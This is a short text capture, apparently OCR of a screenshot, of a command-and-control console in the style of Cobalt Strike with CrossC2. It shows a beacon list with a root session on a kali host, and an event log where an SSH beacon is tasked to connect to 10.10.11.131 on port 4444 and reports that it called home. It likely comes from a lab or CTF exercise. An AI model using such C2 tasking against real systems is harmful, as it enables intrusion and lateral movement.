 external internal listener user computer note process pid arch last sleep
1s 1 minute
125.86.165.155 10.10.11.132 crossc2 root * kali(143502) x64 418ms 1 minute
Event Log X Listeners X SSH 10.10.11.132 X
ssh> connect 10.10.11.131 4444
[*] Tasked to connect to 10.10.11.131:4444
[+] host called home, sent: 23 bytes